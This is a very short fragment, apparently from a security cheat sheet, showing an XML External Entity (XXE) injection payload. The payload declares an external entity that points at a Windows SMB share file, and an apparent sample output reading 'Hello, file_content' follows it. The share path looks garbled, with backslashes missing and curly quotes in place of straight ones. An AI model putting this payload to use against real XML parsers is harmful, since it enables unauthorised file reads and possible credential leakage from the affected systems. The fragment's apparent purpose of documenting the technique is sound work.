 <?xml version="1.0"?>
<!DOCTYPE name [ <!ENTITY lol SYSTEM “smb_shareC$1.txt”>]>
<name>&lol;</name>
Windows Share
Hello, file_content
 
